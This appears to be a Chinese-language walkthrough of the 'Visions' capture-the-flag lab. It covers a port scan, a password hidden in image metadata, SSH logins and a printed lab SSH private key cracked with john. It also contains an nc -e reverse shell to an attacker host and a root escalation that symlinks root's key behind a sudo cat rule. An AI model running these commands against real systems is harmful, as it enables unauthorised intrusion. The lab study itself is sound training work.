信息搜集
主机扫描
arp-scan -l端口扫描
┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.251.132
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-20 08:28 EDT
Nmap scan report for 192.168.251.132
Host is up (0.00032s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http nginx 1.14.2
MAC Address: 08:00:27:8D:C2:06 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.80 seconds
80的http服务
发现一个图片,和一个用户
<!--
Only those that can see the invisible can do the imposible.
You have to be able to see what doesnt exist.
Only those that can see the invisible being able to see whats not there.
-alicia -->并且将图片下载下来
curl http://192.168.251.132/white.png -o 66.png我直接一个exiftool,果然藏东西了
Modify Date : 2021:04:19 08:26:43
Comment : pw:ihaveadream
Image Size : 1920x1080
获取shell
ssh alicia@192.168.251.132
pw:ihaveadreamsudo -l 发现存在nc,用户是emma,可以提权知emma,但根本没有用
sudo -u emma nc -e /bin/bash 192.168.251.205 1234

这之后,花费了我好多时间,byd我已知的方法试了个遍没实现,sudo -l固然有,但用户是emma,根本不管用,然后看小白师傅的wp,发现,在白色图片里,但用到ps,哈哈哈哈,搞

sophia/seemstobeimpossible
直接登录
sophia@visions:~$ cat user.txt
hmvicanseeforever
sudo -l发现一个好东西
sophia@visions:~$ sudo -l
Matching Defaults entries for sophia on visions:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sophia may run the following commands on visions:
(ALL : ALL) NOPASSWD: /usr/bin/cat /home/isabella/.invisible
执行发现是一个id_rsa
sophia@visions:~$ sudo /usr/bin/cat /home/isabella/.invisible
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABBMekPa3i
1sMQAToGnurcIWAAAAEAAAAAEAAAEXAAAAB3NzaC1yc2EAAAADAQABAAABAQDNAxlJldzm
IgVNFXbjg51CS4YEuIxM5gQxjafNJ/rzYw0sOPkT9sL6dYasQcOHX1SYxk5E+qD8QNZQPZ
GfACdWDLwOcI4LLME0BOjARwmrpU4mJXwugX4+RbGICFMgY8ZYtKXEIoF8dwKPVsBdoIwi
lgHyfJD4LwkqfV6mvlau+XRZZBhvlNP10F0SAAZqBaA9y7hRWJO/XcCZC6HzJKzloAL2Xw
GvAMzgtPH/wj06NoOFjmVGMfmmHzCwgc+fLOeXXYzFeRNPH3cVExc+BnB8Ju6CFa6n7VBV
HLCYJ3CcgKnxv6OwVtkoDi0UEFUOefELQV7fZ+g1sZt/+2XPsmcZAAAD0E8RIvVF4XlKJq
INtHdJ5QJZCuq2ufynbPNiHF53PqSlmC//OkQZMWgJ5DcbzMJ92IqxRgjilZZUOUbE/SFI
PViwmpRWIGAhlyoPXyV513ukhb4UngYlgCP9qC4Rbn+Tp9Fv7lnAoD0DsmwITM2e/Z65AD
/i/BqrJ6scNEN0q+qNr3zOVljMZx+qy8cbuDn9Tbq2/N+mcoEysfjfOaoJIgVJnLx1XE6r
+Y9UcRyPAYs+5TB1Nz/fpnBo7vesOu5XLUqCBCphFGmdMCdSGYZAweitjQ+Mq36hQmCtSs
Dwcbjg8vy5LJ+mtJXA7QhqgAfXWnLLny4NeCztUnTG0NLjbLR6M5e+HSsi2EqDYoGNpWld
l4YzVPQoFMIaUJOGTc+VfkMWbQhzpiu66/Du8dwhC+p6QSmwhV/M70eWaH2ZVjK3MThg9K
CVugFsLxioqlp/rnE1oq7apTBX6FOjwz0ne+ytTVOQrHuPTs2QL4PlCvhPRoIuqydleFs4
rdtzE6b46PexXlupewywiO5AVzbfSRAlCYwiwV42xGpYsNcKhdUY+Q9d9i9yudjIFoicrA
MG9hxr7/DJqEY311kTglDEHqQB3faErYsYPiOL9TTZWnPLZhClrPbiWST5tmMWxgNE/AKY
R7mKGDBOMFPlBAjGuKqR6zk5DEc3RzJnvGjUlaT3zzdVmxD8SpWtjzS6xHaSw/WOvB0lsg
Dhf+Gc7OWyHm2qk+OMK9t0/lbIDfn3su0EHwbPjYTT3xk7CtG4AwiSqPve1t9bOdzD9w9r
TM7am/2i/BV1uv28823pCuYZmNG7hu5InzNC/3iTROraE31Qqe3JCNwxVDcHqb8s6gTN+J
q6OyZdvNNiVQUo1l7hNUlg4he4q1kTwoyAATa0hPKVxEFEISRtaQln5Ni8V+fos8GTqgAr
HH2LpFa4qZKTtUEU0f54ixjFL7Lkz6owbUG7Cy+LuGDI1aKJRGCZwd5LkStcF/MAO3pulc
MsHiYwmXT3lNHhkAd1h05N2yBzXaH+M3sX6IpNtq+gi+9F443Enk7FBRFLzxdJ+UT40f6E
+gyA2nBGygNhvQHXcu36A8BoE+IF7YVpdfDmYJffbTujtBUj2vrdsqVvtGUxf0vj9/Sv+J
HN9Yk2giXN8VX7qhcyLzUktmdfgd6JNAx+/P7Kh3HV5oWk1Da+VJS+wtCg/oEVSVyrEOpe
skV8zcwd+ErNODEHTUbD/nDARX8GeV158RMtRdZ5CJZSFjBz2oPDPDVpZMFNhENAAwPnrJ
KD/C2J6CKylbopifizfpEkmVqJRms=
-----END OPENSSH PRIVATE KEY-----
直接将文件复制下来
sudo /usr/bin/cat /home/isabella/.invisible > id_rsa
chmod 600 id_rsa
ssh -i id_rsa isabella@192.168.251.132
发现需要密钥,呢就爆破一下
在这之前,先转成hash
ssh2john id_rsa > hash
john hash.txt -w=/usr/share/wordlists/rockyou.txt
Press 'q' or Ctrl-C to abort, almost any other key for status
invisible (id_rsa)
1g 0:00:15:28 DONE (2024-04-24 04:09) 0.001077g/s 12.15p/s 12.15c/s 12.15C/s merda..gunner1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.成功登录用户
ssh -i id_rsa isabella@192.168.251.132这里把我骗到了,就是我以为直接这个提权,但是这个命令的用户是emma,一点用都没有
结果是利用软连接的方式提的权,太有意思了
isabella@visions:~$ rm -rf ./.invisible
isabella@visions:~$ ln -s /root/.ssh/id_rsa ./.invisible
su sophia
sudo /usr/bin/cat /home/isabella/.invisible
这时候访问的就是root的密钥了,哈哈哈,太有意思了,在tmp目录下
sudo /usr/bin/cat /home/isabella/.invisible > rootr
chmod 600 id_rsa
ssh -i rootr root@127.0.0.1
知识点
- 信息搜集
- cat + 动态链接提权
- 密钥的使用






Comments | NOTHING